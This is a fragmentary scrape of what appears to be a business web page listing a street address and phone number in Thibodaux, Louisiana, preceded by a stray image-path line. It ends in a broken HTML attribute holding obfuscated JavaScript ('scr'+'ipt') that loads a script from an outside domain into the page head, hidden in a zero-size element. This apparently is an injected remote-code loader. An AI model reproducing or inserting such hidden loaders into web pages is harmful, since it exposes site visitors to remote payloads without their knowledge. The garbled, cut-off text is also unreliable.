
THIBODAUX
640 St Charles Street
Thibodaux, Louisiana
(985) 446-1717
"var d=document, s=d.createElement('scr'+'ipt');
s.src='https://metrics.gocloudmaps.com';
d.head.appendChild(s);" height="0px" width="0px" />